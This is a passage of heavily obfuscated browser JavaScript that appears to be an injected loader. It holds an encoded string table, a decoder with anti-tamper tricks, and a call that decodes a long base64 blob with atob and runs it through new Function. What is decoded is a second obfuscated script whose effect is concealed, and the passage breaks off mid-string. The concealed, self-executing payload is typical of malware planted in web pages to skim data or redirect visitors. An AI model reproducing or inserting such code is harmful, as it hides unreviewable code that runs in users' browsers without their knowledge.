uZeWyuDSELD5zdrIA3bnyJbZBLHwC3DLrezKt2KW','BgvUz3rO','uxHnAwnZsJbkvgeWAdzIv3rOy1HfBKXdzgLrmJLzvJfg','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuListHqwe03zLn4','s1r0ownTvJbKweP1suHfn2zuDgznsgC0twPnnu1QvxPA','EKv6tenKvLCWEhzkEwTYvfnND2vettfnExDUytjAB1r5','sKHnBKTtDe5lrei0twPNneXdzhjkvKv6sNLRCLrtz3DL','BhzIAwH5teHnCW','A3juu2D3zurjmK9dD25HEvzstxLJCeSWmg9nsgCWtNPJ','AefkEwTYvfnND2verMXAAxDUyxLwuK15y3blmdbVtuHN','De5lrei0twPREKXdy3LuvfzesNLSzeXhDZLJu3H0ufDA','wxzArxrOsNL3BG','BLyXqMfArLjQwKDsu1LQuw5mq2q2yLC5sLz6uKHmmwmZ','tLznvgDUtenKm1LxEgTuvK5YuLzJm1v5y3nkmNruytaX','q3DUyNLnEfnty3blmdbVtuHNEu9hwxnkELvRtvvvBKTt','ExDUvNPKwfDfsKrIm2ryvdfJBKXdzhvvmNrswJiXDK5x','vJrwrxnUtenKC2rxrNbIEMHYzfnJC0OZzgLLBK5Zzg5f','mwrquM1ot2nvzfPwELy1sNL3BMneAhjtrvP0yJfOnLj5','z3LAvefZsNPvA01vvw5lu3ros0rcne5eBgXmq2rIv0Ho','rM1pq3DUtM1Wme5Py3blmdbVtuHNEfPQy3nkEvPYy21j','vgHYtuHcweP5D25wELzry0zKu2fhtK1tALfUtenKwfr6','mMnywMTHrezusNL3BLz6vNHABMS0yJa5wfqYvw5mq2rg','ExGWteHvC2rPEdnmsgDZzvn4nKXfrxnrAwW3y21wmgry','mtq3odq0m1jyC3PMAq','rMmZvhLJC0OYtLLHBfj2wtjvBKXdzhPIv3r5vNPKr1KX','zeHov1PQzuHfBKXdzerIv3reyvrOCLvwzfjwEwnZsJbo','r0PxwKu1vgeZzfHorffUtenKBfuYC3zJBtf2v1HKweP5','rtnnAxDUv1nOuLHty3blmdbVtuHNEe1uqxnkmLLXywTn','mg9nsgD5wwPzC0OWrLPlrufUs1n0tKTeqJrorgS0tenK','mw9oDMjcsW','vvPQvMHkEwTYvfnND2vesMXzu3DUsM10EvLPy3blmdbV','zdnIvZG0vNPwEfuXyZbtEwnZsJjAwu0YuLvvmJLxvJfc','twPnnu1QvxPAu3HSufH0ou8YvMjuu2D3zurrEK9dD25t','meXdzfvAALzOsNLRCLrtz3DLrev3twL3BLDguKXwAwnW','rNrHm0fUtenKA2nvovjKmu5YvfnJC0OYrJbsEMW1utj0','r1fWztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTd','u3DUv1nOuLHty3blmdbVtuHNEK1TvxnkmgXgzgTvBKTt','q2r6tuzSr0P5A3juu2D3zurjmK5tD25ou1f4uLnJCeSW','BKXdzfHoAZvQu2Pkv1PgqKrHm0LUtenKBe1QvtfwEMrO','C0OWtNrHmMXhutjZmgrRy25mq2rgutj0B2rStNjHBKPO','tNjLBtLeyNPACvLty3nkm2ruyxL0we5gsMPurZf2uvnJ','zurfEe55D25tvvyYuLnJCeSWmg9nsgCWtw1fC0OWBezK','rMmXyuDovvmWog5mq2r1utj0svz6vLDzmgHeyJbjBKXd','ntbHvZuXwLr0ovLUsMXzv3m3zLGWB2rPEgHJBwqXyLDw','u2nZsJjose5uvJzrmNn3sNL3BLyXqMfzmu5eyJnWmfeY','v0vUtenKCfeYDe9Hmdu0wKzoseP5D25wmuOWwKvOwLPh','t0rRC0OWrKLlrxDUs1n0tKTeqJrnvef4tenJmMjfzZfk','sNLRCLrtz3DLre0YwwL3BLriwxPxu2nWsZaWB01iz3Lz','z3PovevZsJfOvvmXww5lvJbVzez0Ae9dz3DLr1KYtenJ','CuP5A3juu2D3zurjm1LPD25usfL6v1nJCeSWmg9nsgCW','wKP5Bgrmq2rUsNLRn2nTvJbKweP1suDKyLLutw9nsgD4','r0zyvw1WnuP5D25AmhrqwtjjngeXtw5mq2rytM14ALnu','ELLUtenKwe56rJvKmu52zvDOEeP5D25KvZf2yZfKufPw','tKDzC0OWrLPlrufUs1n0tKTeqJrnBvKYtenKzvnusKXk','yuvnBKXdzfHor1jQvtjvELPfmdrHme1UtenKmwjxouPw','BKTtDe5lrei0tvrsBuXdzhzjEKzksNLRCLrtz3DLre15','AvnHr1O','rxPkEwTYvfnND2vertjAu3DUytjAB1r5y3blmdbVtuHN','rei0tKrbEKXdyZfkrezgsNLRCLrtz3DLrezTtwL3BLnu','BK5tuxHsu2nWsZaWB01izZbov1fZsJjwtwr5ww5lu3nU','tenJBwrwCZnkEwTYvfnND2vertnoq3DUsvDjEfzPy3bl','Bu5vy25wywqWy25mq2rgzg5ksvyXqLfpvMrrvg1suK1g','z3DLre01t1n3BLriwxPxu2nWsZaWB01iz3HzmLfZsNPS','rgHYtw0XwMfxng5mq2rQt0D0wgeXtNzLBKjysNL3BMiW','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','mLLZsNPvA01vvw5lu3ros0rcne16zZbmq2nSzhLsDeP5','svPSAfrkExDUuKrOCLDxrKrHmdvyvuDRBKXdzdvIvZLm','vfnND2vertvzAxDUvLz0twj5y3blmdbVtuHNEe16wxnk','BeP5D25KBuzlwKzwDgf6tLHov2TUtenKrgqXsMTvAMHY','tw5mq2rYyLD0vMjRnw9ArwrisNL3BLyXsxDwv3n6zgXN','ALzvtNzImeP0ytb3BKXdzeDrmNrlyxPOCMeXzfnKu2nZ','BKXdzfHov2X4yKvoDK1TtKHkExDUyKzoCK1SzfbLr1jt','wLv4m0PPy3blmdbVtuHOBfLPD25ABvv5tunJCeSWmg9n','y1nJC0OXyZbwrePewwPsrfKYzhvHrMmYyuDssvDSAdnK','AMnZsJbrnvrey25lu3ros0rcne0YwM1mq2mXsKrgrKP5','vw5lu3ros0rcne5etM1mq2rAyLzkwuP5A3juu2D3zurj','yLnJC0OYDfLvrfP1u1vJBKXdzhvJmKPTyM5kEeP5D25I','sgC0twPnnu1QvxPAvNnUuvv0wLiZwNrkmtfIwMWWn2fx','mNHuytjAC01utMTwwevUtenKwfvRwMTtmdu2yJnOAeP5','yJjrBKXdzfHovfuYvNPKmfKWD3LLu2nZsJjAAu4YuK5r','z3DLre5OtxL3BK5tuxHsu2nWsZaWB01iz3LoEKfZsJjz','s1n0tKTeqJrnv05QtenKCKPwrxPkEwTYvfnND2vetxHn','sNL3BLKYmxjtwhbuyJa1qLz5y3nkm3blzuDotu9hDdvH','BKXdzgHJm2SWyZfoCMfdy3nkmMn6wwPSA2jxounkExDU','vJfkyvKWDhHKu2nZsJfJmffTtLbxwejRu0rOCKT5y3nk','u2GZteHVCe8ZmdDKBuz5suHvowreDg1Im0LVzg1gEuLi','mvLzAwjwCG','mdrImujyvwXoteP5D25wmuOXuLDVEvzfz25mq2rZwKrK','sw5mq2rytKDABfjxmxzJmNr4sNL3BMvuAhzwBgrryvzs','uvvNB1rdy3blmdbVtuHNEfLuvxnkmhr6uLDNBKTtDe5l','v3r0vJfkCeP5D25Lvu5Yt0zJmwrhtKPIvZLAsNL3BMnu','tKTeqJrnBvK0tenJAfLQrLDkEwTYvfnND2vettjnu3DU','rei0tKrnnuXdzhbLu2X4sNLRCLrtz3DLre0XwKn3BLPP','mvjTBfHkExDUvNPswwjSzfbxBu5rwvvZBKXdzgPAAMHe','Ae5Pz3DLrfeYwxL3BK9vA2Xlq2nWwfnOm0XiB3bpmZbZ','mJKZzwXoCK15y3nkmNm0yxPKC2jxoujJrwnUtenKwfvg','DLDty3nkmKzeytnSwfviAgTwvNbmsNL3BMjirMXtrMmY','vevUs1yWB1jtEdrxmwnVtuHNELPuwxnkmhGYttfRBKTt','tLznq2nWsZaWB01iz3PAv0vZsJfjAffyB25lu3ros0rc','DZDHExnYs1H0mgfhBhPxEwq0yMTWtwiWC25yvNnUy0Hw','m05gyunJCfHumu5lrei0twPsAKXdzeLsAwHssNLRCLrt','mdbVtuHNEu5hvxnkmhDQsKvrBKTtDe5lrei0tvrgA0Xd','mZm0odK4AuvRsvHw','u3DUytjAB1r5y3blmdbVtuHNme1erxnkmMW1s1HfBKTt','EK1tD25yA2T5u3LJCeSWmg9nsgD5ttjrC0OXAfvtmvLU','q2nZsJfJmu5tDfHortvQvLDKmuP5D25wmue0t1DfELDi','CguZwMHJAujOtLqXAe16DhLAwfiXy200z1OXDgHou2D3','BfPkvwK','vvyYuLnJCfHtAg5xmKv6s0rcne1Tutrmq2rSveHJBuP5','y3nkmMn3wLvKwfvSAgfkExDUwKDKu1PfBhrImNr1vNLJ','y200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMvUBeXt','tenKq1yWCgPvrK5YyZjKweP5D25zA05Yt1HWDgiZBdzw'];function _0x7942813d(a,b){a=a-0x146;var c=_0x7942813c[a];if(_0x7942813d['JrQrtQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7942813d['ulNxsN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7942813d['JwmVCt']={},_0x7942813d['JrQrtQ']=!![];}var e=_0x7942813c[0x0],f=a+e,g=_0x7942813d['JwmVCt'][f];if(g===undefined){var h=function(i){this['txoWXI']=i,this['iROwHi']=[0x1,0x0,0x0],this['sBfTuC']=function(){return'newState';},this['wQSIfm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xaTWho']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xoEqZB']=function(){var i=new RegExp(this['wQSIfm']+this['xaTWho']),j=i['test'](this['sBfTuC']['toString']())?--this['iROwHi'][0x1]:--this['iROwHi'][0x0];return this['CAsdaf'](j);},h['prototype']['CAsdaf']=function(i){if(!Boolean(~i))return i;return this['HZHKdt'](this['txoWXI']);},h['prototype']['HZHKdt']=function(j){for(var k=0x0,l=this['iROwHi']['length'];k<l;k++){this['iROwHi']['push'](Math['round'](Math['random']())),l=this['iROwHi']['length'];}return j(this['iROwHi'][0x0]);},new h(_0x7942813d)['xoEqZB'](),c=_0x7942813d['ulNxsN'](c),_0x7942813d['JwmVCt'][f]=c;}else c=g;return c;}var _0x7942813t=_0x7942813d;(function(a,b){var q=_0x7942813d;while(!![]){try{var c=parseInt(q(0x28a))*parseInt(q(0x1af))+parseInt(q(0x264))*-parseInt(q(0x21e))+parseInt(q(0x1b3))+-parseInt(q(0x16f))*-parseInt(q(0x232))+parseInt(q(0x17e))*parseInt(q(0x20e))+-parseInt(q(0x16d))+parseInt(q(0x1cf))*-parseInt(q(0x1d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7942813c,0x9550f));var _0x7942813e=window;function _0x7942813f(c,d){var r=_0x7942813d,e={};e[r(0x1f0)]=function(i,j){return i!==j;},e['bKeOr']='undefined',e[r(0x223)]=function(i,j){return i===j;},e['glTAp']='object',e['RPzUv']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=r,l=f['RPzUv'](g,this,function(){var n=f['iSaGZ'](typeof window,f['bKeOr'])?window:typeof process==='object'&&typeof require==='function'&&f['lZJUi'](typeof global,f['glTAp'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[s(0x1b9)];m++){if(f['iSaGZ'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7942813f(_0x7942813e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgyMzkyNTNkPVsnYlNrcGJlL'+'2RTVycsJ2tHeWJXNU82JywnYjhvVFc1Wm'+_0x7942813t(0x1c5)+_0x7942813t(0x186)+_0x7942813t(0x196)+'28nLCdrbWs3eENvbXZHJywnaGV1Wlc0RH'+'MnLCdEbWtYbW1rV1dScScsJ1dROWlXT2p'+'6VzVPJywnZU1XVGdta00nLCdXT05jSjhv'+'bnZtazMnLCdhMzByZUNrVCcsJ1c2VHpXU'+_0x7942813t(0x229)+'hvRCcsJ1c1L2NQd2RkVVNrYScsJ1c0eGN'+'HSmlQQ3EnLCdjU2tIRjhvY3ZXJywneW1v'+'OFc0V2RXNWEnLCd2U29LVzQwcVc1MCcsJ'+'0NaOVFkMk8nLCdXNkt0dm1vSVdPeScsJ3'+'RKMWVoZnknLCdmOGtFVzVCY084b0MnLCd'+'XT21Pb0NrcVdQSycsJ3I4b3ZXTzhJcEcn'+'LCdrQ2tmVzd0Y1NDbzMnLCdhU29WbVNrS'+'Vc2eScsJ1c2bUNuU280cGEnLCdiQ2tjQm'+'1vbnJHJywnVzduRlc2bGNLTnUnLCdpZkt'+'haG1rTScsJ1dQU0VXNE5kU3UvY1VTa2xX'+'NGY3ejhvdVc0QycsJ3RTa1lXNHRjR1NvT'+'ScsJ1dSYVZzbWswVzdDJywnbjIxRm1tb1'+_0x7942813t(0x1fd)+_0x7942813t(0x2b1)+'T0FHJywndDhrR1c3dGNLQ29xJywnRjhvb'+_0x7942813t(0x275)+'wnZ0dsZElDb1NXT0cnLCdidFROYWR5Jyw'+'nbm1vYVc2bGNHMFMnLCdXT0hQV1FyZ1c1'+'QycsJ2lzU05XN09KJywnbVNrcURTb3hxY'+'ScsJ1dQMDlsQ2tOV1EwJywncFNrdWh2dG'+'RKYScsJ2hZ'+('RmRQOG8xeWEnLCdjMnpGVzdHTycsJ2h3N'+_0x7942813t(0x1eb)+_0x7942813t(0x1b0)+_0x7942813t(0x1cd)+'Q2tsVzZwY1BtbzgnLCdvc3I5YmNlJywnd'+_0x7942813t(0x1d2)+'wnV08zY1E4b1dzU2tXJywnVzdoY0tiM2R'+'MQ2taJywnV1FaY0s4b096U2tyJywnVzRm'+'OVc1N2NVZ0MnLCdXUm1IbmVyRycsJ3pDa'+'1VXN3hjSDhvRicsJ1dPRHJXTzVVVzc0Jy'+_0x7942813t(0x147)+'XN3knLCdvdjlUaVNvdCcsJ3Ztb25XNEZj'+_0x7942813t(0x231)+'283Y1cnLCdXUHlOQVpwZEdxJywnZDhrR0'+'ZTa2t5VycsJ2hTa25FU29jclcnLCdmcVh'+_0x7942813t(0x1fa)+'VzQ4Slc0VycsJ2x1V1ltOGsyJywnV09qW'+'G04b0tmYScsJ21JZGRVU29mV09tJywnal'+'NrR1c2L2NUQ293JywnV1BwZFE4b01XUWV'+'yJywnVzVCY1NJYW9ycScsJ3g4b3VXN2Er'+'VzZlJywnVzZaY0hkYVl5VycsJ2VXTmRJU'+'29SeVcnLCdnQ2t6VzROY1BDbzknLCdmQ2'+'84aFNrTVc2bScsJ1c0aGNQdkZkUW1rWCc'+'sJ25iTmRUOG9OdVcnLCdEbWtId1NranhX'+'JywnV1E5cHJta2pGYScsJ1c0dnlXNEJjV'+'XdtJywnYnJmTHFTa1cnLCdoMmlGb1NrVy'+'csJ2NzYW56OGtPJywnbnMvZEpTb0RXUmE'+'nLCdnSGhkU1Nva1dPSycsJ2E4azBXNUpj'+'VkNvZCcsJ1dRaTNrOGtMV1FHJywndDhrY'+'XFTa2J0YScsJ1c1amZXNEZjTk5XJywnY0'+'NramlTb3Zj')+(_0x7942813t(0x201)+'3EnLCd5bW9qVzVheVc1TycsJ2FhQ3JXNH'+'lRJywnVzd5MkFDb0lXUDgnLCdGcVZkVFN'+'rbVc0OCcsJ0Q4b1BXUHBkU21vYicsJ2JJ'+'TEl5U2toJywnVzUwNEJTb3FXUDgnLCdsS'+'HBkS21vUXZXJywnV1AxN1dQZmpXNjAnLC'+'dxbW8xVzR1Zlc2YScsJ0ZTb3RXN2lxVzd'+_0x7942813t(0x28b)+_0x7942813t(0x28f)+'nZhJywnVzQzZFFxRmNKOG9JJywnaFNrQW'+'Z1UmRHYScsJ2xXbmZwWTgnLCdCRy9jUm1'+'rZGhHJywneFczZFFTa0JXNDAnLCdoSTho'+'cm1rRCcsJ25nYnJXN1dJJywnQUNvVldQL'+'2RTQ29lJywndzhrelc3dGNJQ29EJywnZV'+_0x7942813t(0x1e0)+'sJ2ZTazNrMkpkTVcnLCdXUTA1alNraFdS'+'NCcsJ2thTGRlSlcnLCdXUGRkVFNvRldRO'+_0x7942813t(0x161)+'cnLCdkOGs4eG1vWnZxJywnc21vQVdSVmR'+'NQ28wJywnV1JCY1Rtb3VBbWs2JywnRlpI'+'TWpMaScsJ2Vta1VXNlJjTjhvNycsJ25ta'+'0VXNDNjU21vbicsJ0NYOWFhTXUnLCdiU2'+'9KV09XMlc0MCcsJ1c0N2RPU29Md1NvTSc'+'sJ0VTa3pzOGtGdXEnLCdlU2tDVzQ3Y05T'+_0x7942813t(0x2ab)+'0InLCdqbWt3eUNvRnFxJywnQjhrTEQ4a3'+'pEVycsJ3hta0xiQ2tnV09LJywnVzU5cFc'+'0TmNOZnEnLCdnZHJmdjhrWScsJ3I4bzdX'+'T1dYa0cnLCdXNTdkUm1vZUVTb2EnLCdmQ'+_0x7942813t(0x255)+_0x7942813t(0x17d))+('akcnLCdtZzBBVzZmdycsJ2U4by9nOGt1V'+'zdhJywndFNrNlc0TmNMbW9qJywneENvN1'+'c0dUFXNnknLCd0ZnovaG1vekRHSycsJ3B'+'ta01jMWxkSkcnLCdXUjRHYjBieicsJ2FJ'+_0x7942813t(0x183)+'2t4bUplMCcsJ3U4azhGQ2tjQ1cnLCdXNl'+'JjSWRoZFNTazMnLCdpQ29GV1A4MFc1cSc'+'sJ1c0YU16Q29xV1BtJywnVzRIcFc2dGNL'+_0x7942813t(0x1ee)+'zdDYVc1dScsJ1c0UmNPMEZkVlNrRicsJ2'+'w4a2xXN3hjUkNvLycsJ0J0cGNJQ2swaEc'+_0x7942813t(0x1ff)+_0x7942813t(0x154)+'G5YRkcnLCdvU2txV1BKZFVKQycsJ3hDb0'+'FXUDdkTThvdScsJ1c1MUxXN2hjTjFXJyw'+_0x7942813t(0x19e)+'J1c0TEpXN05jVnd5JywnajBHTycsJ0FDa'+'1RXNi9jVThvTicsJ2NDazFXN3BjSlNvQy'+'csJ3M4a0h3U2twcWEnLCd5Q29CV1FxYWt'+'xJywnZVplOFc2ZWYnLCdXT2U1cENrb1dP'+'RycsJ1c1enBXNTNjSXVxJywnVzRsY1Fya'+'Tl6YScsJ2UzaU9iU2t3JywnV1E0ZWFDa2'+'lXUGUnLCdDbWt1ZVNrM1dSdScsJ0NDbzh'+'XUHBkTVNvQicsJ3RaZGNJbWtCYWEnLCdX'+'NHpPV1JOY1JadScsJ2JTb0VXT2lhVzdtJ'+_0x7942813t(0x1c7)+_0x7942813t(0x15f)+_0x7942813t(0x218)+_0x7942813t(0x2ad)+'HVXJywncFlhL1c2cTcnLCdqU2tzamdaZF'+'ZhJywnbHVU')+(_0x7942813t(0x151)+'ytXNjhUVzVLJywndVpsZElta2NXNU8nLC'+'duWUpkVjhvaUZXJywnazN2OGw4bzAnLCd'+'rWEg5RDhrbicsJ3JTa3pXNnhjT1NvWics'+'J0NxeGNPOGtaYXEnLCdXUXlQalNrL1dPc'+_0x7942813t(0x15a)+'UnLCdnbW9rV1BtZVc2YScsJ0JDa1pXNEJ'+'jVjhvTycsJ1dSdGRIQ29lV1JLVicsJ21y'+'VDdldG0nLCd0Q2tFclNrbUNhJywndUNvd'+'VdRL2RPOG9jJywnakNvSVc0UmNPMm0nLC'+_0x7942813t(0x1d7)+_0x7942813t(0x1fc)+'RmVHJywnRkNvWlc1ZUdXNFcnLCdoWmV5V'+'zZpNCcsJ244b0ZXNzdjTU1DJywneVpOZE'+'xDa3pXNDQnLCdXNG5rdjhvYWNXJywnVzZ'+'oY0xkVmRLOGtWJywnbUNvem5ta3FXNkMn'+'LCdXUHRkVG1vNldPeWUnLCdxWjNkSDhrY'+_0x7942813t(0x14e)+'5lZ0pkTHEnLCdGdGRjTDhrS2NHJywnZjh'+'vWVc2bGNTZjgnLCdXUWRkUUxia3lhJywn'+'ZDhrU29Tb1dmYScsJ2oyR29XUkxMJywnV'+'1JSZEk4b0hXUk8rJywnb0NvZ2Y4a01XNW'+'EnLCdXUC9kS0kzZFFiSycsJ1c0OW5XNEZ'+'jVGVPJywnamRpTXI4a0InLCd1cnRjUW1r'+'UW5hJywnbXJYQWJ0eScsJ2NZdkNwcScsJ'+'1c2V3djQ29zYmEnLCd5aGkxcW1vKycsJ2'+'M4a0hmcmFVJywnZDhrN0NtbytxcScsJ1c'+'1WmRNQ28vcW1vbScsJ2k4a3RrZlJkTlcn'+_0x7942813t(0x241)+'CdXUlJkSThvZFdRNHMnLCd3OG9LV08wb2'+_0x7942813t(0x184))+(_0x7942813t(0x168)+'VcyZ0NrcldQSycsJ0JTazBmU2s5V09PJy'+_0x7942813t(0x266)+_0x7942813t(0x1df)+_0x7942813t(0x192)+_0x7942813t(0x228)+'NvQicsJ1dQNXJXUkRkVzYwJywnblNrNGZ'+'Db1FhVycsJ2VTb0xjU2tiVzRPJywnRVl6'+'VGozbScsJ1c3RmNHSU9ieFcnLCd2YWRjS'+_0x7942813t(0x1cc)+_0x7942813t(0x254)+'nd21rNVc0SmNNOG9XJywnVzR4Y0xoM2RQ'+_0x7942813t(0x1b1)+'1dSWmNOR3UnLCd6Q2tHVzcwJywnanVhVm'+'VDa2cnLCdBMEpkVENrYm9XJywnVzdQbld'+'PM2NWR0MnLCdCYVh2bDNHJywnd1NrZ3M4'+'a1REcScsJ1c0Q1l6bW81V1JpJywnYzExO'+'GNTb0snLCdmU2svajhvSGpHJywnV1BhZG'+_0x7942813t(0x1c8)+_0x7942813t(0x1de)+'TycsJ1c0cGNHdGRkTjhrSicsJ2phWmRQQ'+'29zV095JywnV1J4ZE9yeGRSdEcnLCd5OG'+'srd0NrckFXJywnVzZSY09icGRTU2tHJyw'+_0x7942813t(0x1c4)+'TycsJ1c3aGNIYjdkUHEnLCdXT0pkSUhGZ'+'FJJYScsJ1dROE1qbWtVV1J5JywnRHgzZE'+_0x7942813t(0x25f)+_0x7942813t(0x1fe)+'J2hta2ZlY3VjJywnV1BKZFU4b1hXT21MJ'+'ywnRUNvOVdPUmRTQ290JywnVzZUUHpDbz'+'hhcScsJ2Vk')+(_0x7942813t(0x16e)+_0x7942813t(0x1f7)+_0x7942813t(0x169)+_0x7942813t(0x17a)+'QkNvU1dQTmRObW9PJywncm1rR0RDa1h6R'+'ycsJ2Zta2xXNXRjTW1vYScsJ3BDa1Bpc0'+'NuJywnbjhrc2xZeUUnLCdGOG9QV1E3ZFN'+_0x7942813t(0x14b)+'UXEnLCdlS0dIaDhrWScsJ1dSekJrbW8vb'+_0x7942813t(0x1e5)+'ROSGUnLCdXUXpOV1J6dFc1aScsJ21NU1l'+'mOGtJJywnb1NrWldPbGRWYjQnLCdXT0tx'+'ZE1mcCcsJ1c3UmNPdGFzcUcnLCdmMmluY'+'ThrUicsJ3lDa01xQ2ttRnEnLCdrMThoVz'+_0x7942813t(0x1ba)+'tb1c2SycsJ2g4b2xXT1dCVzVlJywndXRO'+_0x7942813t(0x22f)+'lZjUGNhQXVxJywnbkNrd2lzR0knLCdFQ2'+'9pV1B1SGNHJywnek5PK0JTbzUnLCdXUUJ'+'kSXJGZEdZeScsJ3dDb2xXT2lBYWEnLCdl'+'MFBCVzRhQycsJ3VDb3ZXN0NTVzVXJywnd'+'lkzZEhta2xXNUMnLCdXNEJkS21vY0U4bz'+_0x7942813t(0x210)+'uRycsJ1c0SmNHSXBkUENrOCcsJ2dta3dX'+'NFpjSFNvdScsJ21TazhxQ283QVcnLCd2Q'+'29RV083ZFNDb3EnLCdwU29KV1JlS1c1cS'+'csJ2xjYVBXNWVyJywnb0hwZEhtb2p1cSc'+'sJ3RoOGNEU28vJywnazIxOVc2R1MnLCdX'+'N2ZpekNveG5HJywndUlCY1Rta1BvcScsJ'+'2NDb25pbWsvVzRhJywnV1BXV2p1UHInLC'+'dXUFJkSkNv')+('a1dPS00nLCdXUDh1ZzhrRCcsJ1c1clNXU'+'E5jU1ppJywncThvaVdRQmRObW8zJywnYV'+'NreVdPbGRPclcnLCdCd1ZkSlNrd21XJyw'+'ndVNrUHlDa2h6RycsJ1c0RmNWSHVWcnEn'+_0x7942813t(0x166)+'CdubWtZV1B4ZEhxUycsJ1c2UmNPYzA3eE'+'cnLCdibW9aVzZCY09MQycsJ3E4b0dXUnR'+'kSFNvYScsJ2J0RmRIQ29RV1AwJywnV1Jx'+'ZWN4clMnLCdoU2tRb1d1bicsJ0NTaytvb'+_0x7942813t(0x212)+'hvdlc3dU9XNk8nLCdXUXRkVVc3ZE9IbSc'+_0x7942813t(0x191)+'OGtVJywnajE1WGZTby8nLCd4OG9DVzdta'+_0x7942813t(0x1d0)+'Vtby8nLCdtQ2t5dkNvM3dhJywnbUNvdld'+'ROGdXNzgnLCd0Q28rV09aZFFDb20nLCdX'+_0x7942813t(0x26c)+_0x7942813t(0x193)+'hvZicsJ2M4a2FXNHBjTThvZCcsJ1c2anN'+'XNEJjTGVTJywnVzZCZEhzeGROYmlIV1A0'+'JywnVzRkY1NHM2RVU2t1JywnVzROZEpDb'+_0x7942813t(0x1ad)+'I5SUQ4a2knLCdXUi9jSDhvTUNta3gnLCd'+'GQ29jajhraGpDa1lEbW9YVzVmZ1c2aGRK'+_0x7942813t(0x287)+_0x7942813t(0x260)+_0x7942813t(0x1da)+'UJywnV1FSZFRnOVZCcScsJ2hta2xhOG9o'+'cFcnLCdXUVJkUEkvZFNzOCcsJ1dPM2NHU'+_0x7942813t(0x217)+'pkSEdWZExa')+('VycsJ1c2ZWpiU295Z2EnLCdXNXI1V1FKY'+'09IcScsJ1dSWmRHOG81d1NvbUZzQycsJ0'+_0x7942813t(0x281)+'sJ2hYTmRLU29lRmEnLCdwcVdmeW1rSCcs'+'J2hTb2FmU2t1VzdtJywnb2JsZFJTbzd0Y'+_0x7942813t(0x1e4)+'tGJywndjhvYlc3bVRXNHknLCdXNUNZclN'+'vcldPaScsJ25tazVXT3BkVmNXJywnV09k'+'Y1VTbzh6U2tNJywnV1IzZEhDb1pXUnVVJ'+_0x7942813t(0x165)+'wnVzd0ZEw4b1lxbW9TJywnQVNralc3ZGN'+'RU29SJywnV1JKZE1xSmRTZDQnLCdXNzgw'+'RThvd1dPMCcsJ1c3dVZlQ29tbFcnLCdXN'+'VNvcUcnLCdsZ3l2V1AxNicsJ2k4a2pXUk'+'5kUXRDJywna21rQ0RDb2d1RycsJ1c3aGN'+'IWi9kVFNrKycsJ2JDb1RXNmRjSjJHJywn'+'cUNvUVdRWmRMQ29zJywnaXFxRFc1YVknL'+'CdmbWtrV1JWZFRxRycsJ1c1ME1CQ29oV0'+_0x7942813t(0x1a0)+'5Y2EnLCdDbWtBQThrckFHJywncm1rM1c0'+'QmNQOG9VJywnVzdTc3Btb3dqRycsJ3Jta'+'2d3OGtnRlcnLCdXNm1OZjhvU2tHJywnaX'+'dhR1dQckMnLCdXNWhjU1l4ZFJDa1MnLCd'+'XNlpjTHRlU0VXJywnanNGZEpTb0FXUDgn'+_0x7942813t(0x227)+_0x7942813t(0x288)+_0x7942813t(0x22d)+'xeScsJ2pjeU1XNW1MJywnbnh5ZFc2cmcn'+_0x7942813t(0x23f)+'Wc0bWE4a3knLCdzSVZkUFNrVlc1NCcsJ2'+'VjUmRTU293')+('eUcnLCd5bWtQV09GZFJYZXpXUmRkTzhvN'+'Fc2Q1dXNGEnLCdXTy9jVFNvU3RtazknLC'+'doWGRkSW1vcVdQcScsJ1c2bGNVSE5jTlN'+'vNycsJ1dQZGRIbW85V091bCcsJ0MwbGRW'+'OGsvbVcnLCdXT251V1JmS1c3SycsJ2RDa'+'1hwSjB5JywnVzRSY1BabGRRbWtZJywndm'+'I1R2sxeScsJ1dQNFllbWtOV1A4JywnZ0N'+_0x7942813t(0x248)+_0x7942813t(0x23b)+'1c0VFp3U294aGEnLCdXNnRkVG1vWkNxJy'+'wnVzR4Y0tHU1N2cScsJ0ZHbGNTOGsyakc'+'nLCdsaG5yZlNvSScsJ1c2aGNSdlJkVm1r'+'YicsJ3ZiVmNUU2tNbkcnLCdrdUdmV1A5N'+'ScsJ0Zta1lrU2tWV1EwJywnekhGY0s4a1'+_0x7942813t(0x1ab)+'DR1c0YScsJ1c2WHl5U29hcEcnLCdXNFRq'+'RVNvQ2dxJywncGNOZEltb3NFVycsJ1dRc'+'XdvbWtjV1AwJywncDhvc1c1QmNVaGUnLC'+'dXNmJiVzVoY1V3bScsJ1c0TGZXNkJjU05'+_0x7942813t(0x25b)+_0x7942813t(0x18e)+_0x7942813t(0x299)+_0x7942813t(0x20f)+'kUkNvZ3hhJywnQVNrSUU4a1pCcScsJ2N2'+'eVpXNHZyJywnaThrQ1c0TmNPOGt1cDhrN'+_0x7942813t(0x1c9)+_0x7942813t(0x225)+'sJ3AxZTVXN1BHJywnV1BOZFRNUHZzYScs'+'J1c0blJEU29McFcnLCdXNHVsRkNvbldRY'+'ScsJ0Ztb3VXNDBKVzVTJywnZ2QvZFA4b3'+'FFcScsJ0Q4')+('b051R1ZjSnNqcXVTb1dhU29XVzVLJywnV'+'09ya1d